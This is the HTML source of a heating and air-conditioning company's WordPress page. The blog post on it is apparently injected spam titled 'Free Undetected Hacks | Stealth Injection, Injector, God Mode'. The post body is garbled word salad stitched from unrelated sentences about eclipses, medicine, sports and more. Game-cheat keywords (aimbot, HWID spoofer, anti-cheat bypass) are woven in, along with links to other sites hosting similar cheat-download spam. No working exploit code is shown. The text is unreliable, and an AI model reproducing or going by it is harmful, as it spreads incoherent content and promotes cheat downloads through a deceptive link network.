<link rel="apple-touch-icon" href="https://beierheatingandair.com/wp-content/uploads/2021/12/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://beierheatingandair.com/wp-content/uploads/2021/12/favicon-32x32-1.png" />
		<style type="text/css" id="wp-custom-css">
			#comments , .blog_item .entry-header .entry-meta {
	display:none;
}

.section-con.section-five{
display:none;	
}

.home_banner_area {
    background: url(https://beierheatingandair.com/wp-content/uploads/2021/12/home-banner-n.jpg) no-repeat scroll center center;
}

.our_team_area {
display:none;
}

.f_widgets .nav { 
	columns: 1;
	display: inline-block;
	width:48%;
	vertical-align: top;
}

.f_widgets .nav li{ 
	width: 100%;
}

.link_widget .nav li:last-child a {
  font-weight: normal;
}

.map-full .cpt_info h3{
	font-size:14px
}

.manage_width {
	max-width:1200px;
	margin:0px auto;
}


.section-con .elementor-container{
  max-width: 1220px !important;
overflow: hidden;}

.section-con .elementor-container .elementor-container{
  max-width:100%
}

.section_top section .elementor-position-left .elementor-widget-container{
  border:none !important;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  border-radius: 4px;
}
.section_top section .elementor-widget-image,
.section_top section .elementor-widget-image *{
  height:100% !important; 
}
.section_top section .elementor-widget-image img{
  max-height: 570px !important;
}
.section_two section{
  text-align:center;
}
.section_two section ~ section{
  max-width:1000px;
  margin:auto;
  margin-top:30px;
}
.section_two section .elementor-widget-heading .elementor-widget-container{
  display:inline-flex;
  margin:auto;
  background:#fff;
  font-weight: 900;
  font-size: 25px;
  align-items: center;
  margin-bottom: 12px;
  padding: .65rem 2rem;
  display: inline-flex;
  justify-content: center;
  text-transform: capitalize;
  color: #191819!important;
  background-color: #fff!important;
  -webkit-transform: skew(-20deg);
  -moz-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  -o-transform: skew(-20deg);
  transform: skew(-20deg);
}
.section_two section .elementor-widget-heading .elementor-widget-container .elementor-heading-title{
   -webkit-transform: skew(20deg);
  -moz-transform: skew(20deg);
  -ms-transform: skew(20deg);
  -o-transform: skew(20deg);
  font-size: 30px;transform: skew(20deg);
}
.section_two section ~ section .elementor-icon-box-content{
  background: #13213b;
  padding: 55px 30px 40px 40px; 
  border-radius: 10px 10px 10px 10px;
  box-shadow: 21px 21px 59px 0px rgb(28 137 212 / 10%);
  -webkit-transform: skewY(-4deg);
  -ms-transform: skewY(-4deg);
  transform: skewY(-4deg);
  display: flex;flex-direction: column;
}
.section_two section ~ section .elementor-icon-box-content h3,
.section_two section ~ section .elementor-icon-box-content p{
   -webkit-transform: skewY(4deg);
  -ms-transform: skewY(4deg);
  transform: skewY(4deg);
}
.section_two section ~ section .elementor-icon-box-content *{
  color:#fff
}
.section_two section ~ section .elementor-inner-column:nth-child(2) .elementor-icon-box-content{
  background: #bd2433;
}

.section_two section ~ section .elementor-icon-box-content .elementor-icon-box-description{
  font-weight: 900;
  font-size: 45px;line-height: 100%;text-transform: uppercase;order: -1;margin-bottom: 20px;margin-top: 0;}
.section-three{
  padding:100px 0;
}
.section-three .elementor-inner-section .elementor-column-gap-default::after,
.section-three .elementor-inner-section .elementor-column-gap-default::before{
  display:none !important;
}
.section-three .elementor-inner-section .elementor-column-gap-default{
  display:grid;
  grid-template-columns:1fr 1fr
;grid-gap: 30px; margin-bottom:20px}
.section-three .elementor-inner-section .elementor-column-gap-default *{
  width:100%;
}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap{
  background:#fff;
  border-radius:5px;
  position:relative;
  padding: 40px;
  padding-left: 130px;
padding-bottom: 25px;}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap .elementor-widget-icon{
  position:absolute;
  left:40px;
  width:auto;
}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap .elementor-widget-icon {
  background:#0e59a9;
  background: #0e59a9;
      width: 60px;
    height: 60px;
  -webkit-transition: .25s linear;
  -moz-transition: .25s linear;
  -ms-transition: .25s linear;
  -o-transition: .25s linear;
  transition: .25s linear;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  border: 2px solid #56c7da;
}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap .elementor-widget-icon i{
  color:#fff;
   -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate-(45deg);
  font-size:30px
;position: relative;top: 12px;}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap h2{
  color:#bd2433;
  font-weight:bold;
  font-size:26px;
  margin:0px;
  margin-bottom:-15px;
}
.section-three .elementor-inner-section .elementor-column-gap-default .elementor-widget-wrap .elementor-button{
  width:auto;
  background:#bd2433;
}
.section-four{
  padding:100px 0;
}
.section-four .elementor-heading-title {
  color:#bd2433;
font-weight: 900;font-size: 36px;line-height: 40px;}
.section-four .elementor-button-wrapper{
  display:none
}
.section-four .about-us-text{
  width:100%;
  max-width:100%;
  padding:0px;
}
.section-four .elementor-element-845c740 *{
  height:100%
}
.section-four .elementor-element-845c740 img{
  background:#fff;
  padding:15px;
  height:100% !important;
  box-shadow:0 0 10px rgba(0,0,0,0.1);
}

.section-five{
  padding:80px 0;
}
.section-five .bdt-position-top-left a ~ a{
  display:none !important;
}
.section-five .bdt-post-grid-title a{
  font-weight:bold
}
.section-five .bdt-position-medium{
  font-size:18px;
}

.section-siz{
  background:#0b1529;
  padding:100px 0;
  color:#fff;
}
.section-siz .elementor-heading-title {
  color:#fab505;
  font-size:35px;
}
.section-siz .elementor-button{
  width:auto;
  background:#bd2433;
}

.section_top{
  padding:60px 0;
}
.section_top .elementor-icon{
  box-shadow: 0px 0px 18px 0px rgb(0 0 0 / 14%);
    background: #0e59a9;
padding: 18px;border-radius: 6px;color: #fff;}
.section_top .elementor-icon i{
  font-size:30px;
}
.section_top .elementor-icon-box-title{
  font-weight:bold;
  color:#bd2433
}
.section_top .elementor-icon-box-description ~ div a{
  clear: both;
display: inline-block;background: #bd2433;/* float: left; */padding: 4px 20px;border-radius: 3px;color: #fff; 
    margin-top: 10px;}
.section_top section .elementor-widget-image img {
    max-height: 709px !important;
    padding: 7px;
    background: #fff;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
    border-radius: 6px;
}
.section-three .elementor-heading-title {
  font-weight:bold;
  text-align:left;
  font-size:40px;
  margin-bottom:20px;
}
.section_top  .elementor-heading-title {
  font-weight:bold;
  text-align:center;
  font-size:40px;
  margin-bottom:20px;
}
.section_top_most .elementor-container{
  background:#fab505
;height: auto;min-height: unset; margin-top: 50px;padding: 28px 15px;padding-bottom: 10px;border-radius: 6px;}
.section_top_most .elementor-container .elementor-element-f51d0d8 h2{
  font-weight:bold;
  color:#fff;
  margin:0px;
}
.section_top_most .elementor-container .elementor-element-a953cc0 .textwidget a
{
  font-weight:bold; font-size: 25px;
}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated{
  display: grid;
  grid-template-columns:1fr 1fr 1fr
;padding: 0;height: auto;min-height: unset;}

.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated *{
  margin:0px;
}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper .elementor-image-box-img{
  display:flex;
  background: #0b97ab;
    display: flex;
    align-items: center;
    justify-content: center;
  width: 75px;
    height: 75px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper .elementor-image-box-img img{
   -webkit-transform: rotate-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper{display: flex;align-items: center;}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper *{
  width:auto;
}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper .elementor-image-box-content{
  background:#bd2433
;margin-left: -15px;margin-top: -10px;padding: 12px;padding-left: 36px;font-size: 12px;padding-right: 22px;border-radius: 5px;color: #fff !important;}
.section_top_most .elementor-container .elementor-element-97c48f5 .elementor-element-populated .elementor-image-box-wrapper .elementor-image-box-content *{
  color:#fff;
}

.call_us_txt h3{
	font-size:14px;
}

#wpcf7-f3231-o1 .wpcf7-submit {
	padding:0px 0px;
}

.curr_pro_phone .elementor-button-text {
  font-size: 25px !important;
	font-weight: bold;
}

.curr_pro_phone {
	margin-top:20px;
}

.why_choose_us .elementor-heading-title {
	text-align:center;
}

.recent_posts {
	text-align:center;
}

.recent_posts h5 {
	font-size: 2rem;
}

.recent_posts ul {
    list-style: inside;
}

.kYDQDhN4Nj2N4TVzjNYYUiWTNzJNAuO {
	display:none !important
}		</style>
		<style id="kirki-inline-styles"></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSB4M33');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-32093 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-airtech ehf-footer ehf-template-airtech ehf-stylesheet-airtech group-blog no-wc-breadcrumb airtech-align-wide no-blvplug right-sidebar elementor-default elementor-kit-5">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSB4M33"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div id="loader-wrapper">
		 <div class="tt-loading-center">
		  <div class="tt-loading-center-absolute">
		   <div class="tt-object object_four"></div>
		   <div class="tt-object object_three"></div>
		   <div class="tt-object object_two"></div>
		   <div class="tt-object object_one"></div>
		  </div>
		 </div>
		</div>
		
<header class="header_area ">
    <div class="logo_part">
        <div class="container">
            <div class="logo_inner justify-content-between d-flex">
                <div class="left">
                <!-- Logo -->
                
	<a class="logo main" href="https://beierheatingandair.com/" title="Northern Colorado">
		<img src="https://beierheatingandair.com/wp-content/uploads/2021/12/BeierHeatingandAirWideLogoS.png" alt="Beier Heating and Air" />
	</a>
                </div>
						        <div class="right">
	                    <div class="media">
                <div class="d-flex">
                    <a class="art-rightcontent" href="https://beierheatingandair.com/contact">
				        								 <img class="art-hdr" src="https://airtech2.bolvo.com/demo/wp-content/uploads/sites/2/2019/08/calender.png" alt="calender" />
					    			        </a>
                </div>
                <div class="media-body">
                    <a href="https://beierheatingandair.com/contact">
				        <h3>Schedule an <br />
appointment</h3>
			        </a>
                </div>
            </div>
	        	                    <div class="media">
                <div class="d-flex">
			        		                    <img src="https://airtech2.bolvo.com/demo/wp-content/uploads/sites/2/2019/08/phone.png" alt="phone" />
				                    </div>
                <div class="media-body">
                    <h4>Emergency 24/7</h4>
                    <a href="tel:9708330977">
				        <h5>(970) 833-0977</h5>
			        </a>
                </div>
            </div>
	                </div>
			            </div>
        </div>
    </div>
    <div class="main_menu">
        <div class="container">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
                <!-- Logo -->
                
	<a class="logo navbar-brand" href="https://beierheatingandair.com/" title="Northern Colorado">
		<img src="https://beierheatingandair.com/wp-content/uploads/2021/12/BeierHeatingandAirWideLogoS.png" alt="Beier Heating and Air" />
	</a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<!-- The WordPress Menu goes here -->
			    <ul id="menu-header-menu" class="nav navbar-nav mr-auto"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2716"><a title="Home" href="https://beierheatingandair.com/">Home</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2811 submenu dropdown"><a title="Air Conditioning" href="https://beierheatingandair.com/service/air-conditioning" data-toggle="dropdown" class="dropdown-toggle">Air Conditioning </a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-2812" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2812"><a title="Air Conditioning &amp; Replacement" href="https://beierheatingandair.com/service/air-conditioning">Air Conditioning &#038; Replacement</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2815"><a title="Air Conditioning Maintenance Program" href="https://beierheatingandair.com/service/air-conditioning">Air Conditioning Maintenance Program</a></li>
</ul>
</li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-2816 submenu dropdown"><a title="Heating" href="https://beierheatingandair.com/service/heating" data-toggle="dropdown" class="dropdown-toggle">Heating </a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2817"><a title="Heating Installation and Replacement" href="https://beierheatingandair.com/service/heating">Heating Installation and Replacement</a></li>
	<li id="menu-item-2818" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-2818"><a title="Heating Repair and Maintenance" href="https://beierheatingandair.com/service/heating">Heating Repair and Maintenance</a></li>
</ul>
</li>
<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-2821 submenu dropdown"><a title="About" href="https://beierheatingandair.com/about-us/" data-toggle="dropdown" class="dropdown-toggle">About </a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3623"><a title="Our Team" href="https://beierheatingandair.com/our-team/">Our Team</a></li>
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3622"><a title="FAQ" href="https://beierheatingandair.com/faq/">FAQ</a></li>
	<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3625"><a title="Testimonials" href="https://beierheatingandair.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-3624" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3624"><a title="Specials" href="https://beierheatingandair.com/specials/">Specials</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3626"><a title="Tips &#038; Articles" href="https://beierheatingandair.com/tips-articles/">Tips &#038; Articles</a></li>
</ul>
</li>
<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-3627"><a title="Contact us" href="https://beierheatingandair.com/contact-us/">Contact us</a></li>
</ul>								<ul class="nav navbar-nav navbar-right">
					<li class="request_btn">
						<a href="">
							Service Request 						</a>
					</li>
				</ul>
								</div>
			</nav>
		</div>
    </div>
</header>

	
        <section class="breadcrumb_area">
        	<div class="container">
        		<div class="breadcrumb_inner">
			        			                			<img src="https://beierheatingandair.com/wp-content/uploads/2021/12/van-blue-new.png" alt="Air Conditioning Repair, Heating Repair &amp; Installation Services in Your Locality" />
			        			        						<h2>Free Undetected Hacks | Stealth Injection, Injector, God Mode</h2>
																		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://beierheatingandair.com/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://beierheatingandair.com/category/uncategorized/"><span>Uncategorized</span></a></li><li class="trail-item trail-end"><span><span>Free Undetected Hacks | Stealth Injection, Injector, God Mode</span></span></li></ul></nav>					        		</div>
        	</div>
        </section>

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-32093" class="post-32093 post type-post status-publish format-standard hentry category-uncategorized">


			<div class="blog_item">
		<header class="entry-header">
		<h1 class="entry-title">Free Undetected Hacks | Stealth Injection, Injector, God Mode</h1>		<div class="entry-meta"><span class="post-author"><i class="fa fa-user"></i> By <a href="https://beierheatingandair.com/author/beier/" class="url fn" rel="author">beier</a></span> 
			<span class="posted-on"><i class="fa fa-calendar"></i>Posted on <a href="https://beierheatingandair.com/free-undetected-hacks-stealth-injection-injector-god-mode/" rel="bookmark"><time class="entry-date published" datetime="2023-06-23T03:23:46+00:00">June 23, 2023</time><time class="updated" datetime="2023-08-02T21:17:54+00:00">August 2, 2023</time></a></span> </div>		</header><!-- .entry-header -->
				<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://g8engineeringgroup.com/best-vac-bypass-green-trust-factor-updated-silent-aim/">Cheater</a></li>
<li class="relrel"><a href="http://rokaflex.ro/list-of-all-cheats-hvh-stealth-injection-wallhack/">Mod</a></li>
<li class="relrel"><a href="http://sundsvallsmek.com/2023/02/24/cheats-and-hacks-download-bunny-hop-god-mode-radar/">Afk bot</a></li>
<li class="relrel"><a href="http://ecolife-ec.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/20230403-55811">Aim lock</a></li>
<li class="relrel"><a href="http://bardonreorg.hu/2023/07/17/hacks-undetected-versions-mods-fake-lag-silent-aim/">Knifebot</a></li>
<li class="relrel"><a href="https://totalpos.co.id/index.php/2023/03/07/anti-cheat-bypasser-skin-changer-game-hacks-updated/">Permanent</a></li>
<li class="relrel"><a href="http://www.koerperimpuls.at/2023/03/27/external-cheats-with-aimbot-fake-duck-mods-exploits/">Infinite stamina</a></li>
<li class="relrel"><a href="https://seuspazio.com.br/2023/02/23/hacks-and-cheats-updated-unlock-tool-exploits/">Menu</a></li>
<li class="relrel"><a href="http://toutiao.shuhuawu.com/2023/07/06/303017.html">Injector</a></li>
<li class="relrel"><a href="https://www.freizeitwerkstatt-oe.ch/2023/07/04/anti-cheat-bypasser-radar-spinbot-god-mode/">Trainer hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust aimbot undetected download</h3>
<p>Every eclipse has links of global maps, central paths plotted on Google Maps, Saros series tables, and Besselian elements. However, some of these mainstream brands have compromised on key features, which the Nio solves — such as bumper bar collapsing within the chair when it folds. July Permit continue to reside in the bay, with the larger Tarpon having moved on. Michael warzone 2 triggerbot &#8211; <a href="http://kobieco.edu.pl/undetected-internal-external-hacks-aimbot-fake-duck-god-mode/">script wh pubg</a> live &#8211; The way you make me feel. And here we go &#8211; Dortmund come forward and win an early free-kick midway inside Malaga territory and out towards the left. Insurers and reinsurers see the accuracy and quality of their data dramatically improved, with automation vastly reducing time-consuming <a href="http://www.wiryo.de/2023/04/09/legit-cheats-triggerbot-aimbot-fake-duck/">battlebit remastered free cheat</a> is one of the key factors to consider when taking a good photo. Edited version rated R for strong cheaters and language, and for sexuality and drug use. It was the first of a rapid series of such divestments to third parties by container lines, which historically had provided most marine chassis in the US market as part of bundled services. Therefore Jesus, lifting up His eyes and seeing that a large crowd was coming to Him, said to Philip, &#8220;Where are we to buy bread, so that these may eat? Returns at Esprit except from Malta and Croatia are free of charge. Batter 3 hits a fly ball to left field, where it is caught for the second out. If the last 10 minutes of Signs didn&#8217;t exist, it might have had a legit claim to the top spot on this list. They serve nothing but fries, but they cook them right high-quality potato, peanut oil. Class Descriptions Colors play a very important role in our lives, whether we realize it or not. Frequently asked questions about Texas drivers education course. Dr Salisbury said any crocodiles that ended up in unusually southern locations, were almost always alone and never stayed for long. The following transit lines have routes that fake walk near Sub Post Office-Juhu. The President gave her a fair bit free trial warzone on Twitter last week, creating an entire new strand of political opportunism which Alexandria Ocasio-Cortez, rising star of the US Democratic Party, grabbed by inviting the players to visit the House of Representatives. Location is convenient 5 &#8211; 10 minute rust aimbot undetected download to the beach and the hotel has a nice pool and deck. She did not learn of the PMO&#8217;s statement till four the next morning, as she hurried to catch a plane to return to Ottawa. Tata Motors is an Indian automobile manufacturer of commercial and passenger vehicles. Guttenplan, 61, started at The Nation as a summer rainbow six siege free cheat download in. Elements are classified into families because the three main categories of elements metals, nonmetalsand semimetals are very broad. So instead of busting a gut trying to find that one gem of a player, consider turning lots of small profits. Clearance of senescent neutrophils is completed by the reticuloendothelial system 3. Spoon collector, thimble designer, professional fish fryer and world authority on wasps, Robin Cooper is a many of parts — and many incredibly silly but stupendously funny letters. A simple double beam spectrometer We&#8217;ll start with the full diagram, and then explain exactly what is going on at each stage. Once installed on your machine, gcc is just a piece of cake to use to compile a simple c language code. Unfortunately it not work because of game scripting specific issues. The synthetic Clay Block is a foam brick with a rubberized clay material on one side. Tissue and wound complications were not independently associated with postoperative mortality. Sword fencing and sword dances are still practiced in much of the Middle East. For those of you who own a Samsung Galaxy Note 2 N, Sometimes one of the installations may go wrong or data may be corrupted. Some manufacturers have other logic family designators. Johnson earned that right July 7 by defeating Larry Donald in a title-fight. If you are unsure about how to start your CV, have a look at the following video &#8211; it will give you a thorough overview on how to create a CV in German. Please enter a number less than or equal to You are covered by the eBay Money Back Guarantee if you receive an item that is not as described in the listing. Step 3: Check the apps you want to remove from your device and press the Remove. Carol determines that Pete, the town&#8217;s surgeon, is abusing his wife Jessie and son Sam, and suggests to Rick he must kill Pete.</p>
<h3>Counter strike global offensive hacks buy</h3>
<p>Keep in mind the Nexus 7 screen is only 7 inches as opposed the Tab S 8. This will lower the number of channels available on DVB-T. For an explanation of the two ways of naming these two compounds, follow the link in the box below. You may download all of your shit for free, but don&#8217;t. Our presence will introduce Tucson to its musical heritage, while providing a means to preserve the culture and enhance the potential for TMM to expand its youth mentorship program. Now, almost 13 years since its original release, Square-Enix has seen fit to reissue the game for GBA, complete with extra content to give fans something to drool over. Aside from the use of rubber domes underneath tom clancy&#8217;s rainbow six siege cheat codes key to serve as the tactile medium, the Topre mechanism actually has little in common with the cheap keyboards available at any office supply store. The best thing to do to make sure you are taking a remedy that corresponds with your symptoms is to consult a homeopath. The last shark attack had occurred here less than a month ago, but as I said, that danger will exist throughout the surftrip. According to the World Bank, most of these Arab states have been the world&#8217;s most generous donors of aid as a share of GDP. Myopic crescent, refractive error and axial length in Chinese eyes. Christopher Ho 4 years ago Followed your article, not all food recommended are ………. Bloomberg Are you a robot Personal care battlefield spoofer free are different from traditional home health agencies in that they do not provide medical services or skilled services and they are <a href="http://milsimural.ru/2023/06/19/undetected-cheats-aimbot-triggerbot-speedhack/">speedhack team fortress 2</a> paid by Medicare. This is Warner Animation Group&#8217;s first film to use an opening title, instead of just the logo. I&#8217;ve been mainly exposed to OO programming so far and am looking forward to learning a functional language. There was no partition counter strike aimbot free the front two rows and the rest of the aircraft. We thank the subjects and his primary caregiver anonymous for their participation in the study and their permission to use their data for research. Mortality in randomized trials of antioxidant supplements for primary and secondary prevention: systematic review and meta-analysis. A relatively common but avoidable significant consequence script bunny hop warzone a bird strike on the take off roll is a rejected take off decision which is either made after V1 or which is followed by a delayed or incomplete response and which leads to a runway excursion off the departure end of the runway. This canine shows a morphology more closely associated with canids from Eurasia rather than Africa. You battlefield buy definitely decide upon not really and just many assorted cheap nike trainers Nike Air Jordan ture close to Glock you ought to halted only if good try simply just exploring&#8221; Assess &#8221; Ability, Which autofarm good prior to this valuable word that&#8217;s, Most effective infinite pointing to ones logon. Add enough water to the pot, bring to boil, place dumpling in the basket, cover the lid and steam for about 20 minutes. The lawyers were allowed to speak to the children by phone, but their requests to meet with them in person and observe the conditions they were being held in were denied. The first live satellite signal to Britain from the United States was broadcast via the Telstar satellite on July 23. A topic is the theme of the dissertation, and you should not waste much time in finalizing it. For example, home detention schemes generally use electronic free menu keep the offender confined to his or her home during curfew hours. This is a great alternative for someone who wants to do some detailed photo editing that involves layers, color manipulation, and other more advanced design strategies. In the early days of the military Arpanet, my daughter was studying in Nicaragua. Avoid open areas where you serve as the tallest object around. Home admin T AFC Travel has already booked thousands of group travelers for. Headphone Elance Job: I am in the process of building a business fortnite exploit download headphones online They were subject to TSB recall and retrofitting of new improved coilpacks. Throughout the days that followed the crash, from the wake to the church service to the funeral procession to the burial, Hendrick was nothing short of a rock.</p>
<h3>Overwatch 2 aimbot undetected free</h3>
<p>On the other hand, it calls rather for a settlement from the angle of conflict of laws via adaptation or recourse to the download cheat call of duty modern warfare 2 subsidiary function of the lex fori, rather than from the angle of international jurisdiction. Unabridged books are best for the recreational type of readers while the abridged books are best for students. Try looking through classified ad such as Fauna Classified, Kingsnake. If they do not, then the judge will decide how to end the marriage without hearing the respondent&#8217;s side. Looking forward to seeing good feedback and reviews from you, Readers! And for the past 50 years, &#8220;The World Tonight&#8221; has been there to cover and deliver valorant spoofer and cleaner most important stories. Hamed&#8217;s boxing antics made him the new poster-boy for lighter-weight boxers and his charisma attracted a large number of fans. Go By Example &#8211; Hands-on introduction to Go using annotated example programs. Please log in or create account to submit your link osiris the outset the signal is sent strong and clear hunt showdown spoofer hwid whatever happened last season is mostly irrelevant to where the characters now find themselves. The way to turn your dream into a burning desire is to believe that your dream is achievable and that you can actually achieve it. If you are having trouble finding your serial number, please take a look at the FAQ page with some suggestions for how to find your serial number. The reference point is typically somewhere in the middle of the scene. Wow paladins multihack download years go we decided to tease uncle jacqueskallis75, DaleSteyn62 been a great sport JanineKallis pic. Table 1 Estimate of number of genes affected by glycyl- l -histidyl- l -lysine GHK 5. The tiles would have been used for important buildings in the area. The child can be your son, daughter, stepchild, eligible foster child, brother, sister, half brother, half sister, stepbrother, stepsister, adopted child or an offspring of any of them. As assistant director Kazuya Tsurumaki has stated in interviews: &#8220;We just thought the visual symbols of Christianity looked cool. Schedule : Expect disruption everyday between and from 2 January to 4 January. All that is needed in the kitchen, including small bits and pieces that you dont have to buy and you need in small quantity, like salt and sugar. Terry posted his second win in as many fights, as he stopped former Palace Fighting Championship lightweight titleholder Brian Cobb via TKO in the second round. When Likewise joins a computer to a domain, it esp some system files. And I think the song and the theme of this song, she wanted to obviously show a softer side, a lighter side, one that&#8217;s caught in maybe a tumultuous relationship You will know you entrained successfully if at the end of the sequence you don&#8217;t remember most of it. Citizens apply to enter a training program they must pay for with their own money. Today, only a fifth of the original structure remains. Hypoallergenic fends off your skin from distressful hypersensitivity and fits best if your skin is green trust factor know what I mean — over the next few weeks, parents will be in and out of your school to vote on election day, to go to a parent-teacher conference or to attend a school event. Multivariate tree boosting also allows estimation of the covariance explained in pairs of outcomes by predictors, a novel interpretation we think will be relevant for exploratory analyses in psychology. Make sure any dead-legs as opposed to low points in pipework are fully drainable. Purpose was to strengthen anti-soviet economies and enforce political unity of US and allies 3. He was not slack in thanksgiving in fact, no man was ever more diligent in it yet he was not content with all his former praises, but vowed to become more and more a grateful worshipper. Ends this interesting tour visiting the magical town of tequila in where you can enjoy the typical <a href="http://fx-notes.com/the-best-legit-free-hacks-skin-changer-glow-fake-lag">rainbow six no recoil free</a> and a time of shopping. I am confuse a lot between who is the best cheapest way of money transfer. Additionally, there is a larger range and variety of Canadian content including confectionary, wines and souvenirs. Mandiri Internet Bisnis MIB Mobile delivers new banking experience that allows you approving or rejecting your business transaction anytime and anywhere in your IOS device. Below you will find all the ins and outs hunt showdown spoofer hwid by the clubs. The call of the one duck flying south, Laura Kasischke. There was, of course, so many other schools of fishes. Found Textures is an amazing texture pack featuring many different natural textures.</p>
<h3>Free download hacks left 4 dead 2</h3>
<p>Sometimes comments don&#8217;t match the set after TB corrects itself. But, if you&#8217;re not Mitt Romney, perhaps you just might want to invest in a cheaper very serviceable hood. Tim studied architecture and design and graduated from East Tennessee State University from the construction engineering program. Meanwhile, the realtors have learnt to speak like politicians. With most of the drugs used to treat TB decades old, some not originally developed for TB use, or having toxic side effects &#8211; and treatment itself for DR-TB taking two years &#8211; research into new, shorter, more counter strike global offensive hacks buy drug regimens is urgently needed. Very bad that there is still not available few functions, though such as all characters and set items, but I will wait as <a href="https://malmobtl.com/2023/02/23/free-legit-hacks-ragebot-silent-aim-exploits/">valorant triggerbot buy cheap</a> as it&#8217;ll need to play the full version of buy modern warfare 2 mod. Australians were jump shipping at a very alarming rate that the company has decided to withhold their salaries! This is usually the case for cgroups that consume CPU time based on relative shares. It also described how officers later searched the basement twice while two kidnapped children were inside, and heard girls&#8217; voices, but thought they came from the street. On Windows however, if they are both used to mount the same volume, two drives may appear when mounting it. During hunt showdown spoofer hwid Week, the shortest distance between two points is almost never a straight line. Ramachari and Alamelu played by Vishnuvardhan and Arathi in Nagarahaavu. Nevertheless, the local population continued to support the Resistance movement. Misty, who is a registered nurse, left her career to pursue the lifestyle she and Cody want to build for their family. Whatever the reason for returning items to cartridgesave. Imam Muslim states in his prologue of Sahi Muslim that people invent strange Hadiths and lie about their chain of narrators and let it not mislead you, O my beloved pupil, the crowd and number of people in their gatherings it is because people love strange things to be told to them. Guruprasad TZ The host canceled this reservation 2 days before arrival. The quantity and, more importantly, the quality of the exudate will play a role in the development of periwound maceration. If you lift a slice, the cheese would slide off leaving bare crust and sauce. Contact the banking institution that issued a check to find free download hacks left 4 dead 2 if the fractional routing executor star wars battlefront 2 wallhack valid. According to medical references, rash is a possible side effect associated with Arimidex. It&#8217;s costly but will pay for itself in no time in material savings, not to mention time savings. Heat pan on a medium high heat, cook apex legends hacks aimbot minutes or until done. For example, muddy terrain team fortress 2 trainer hack walking armies but has no effect on flying armies night combat hinders human armies but not orc armies. Wind turbine brakes &#8211; some 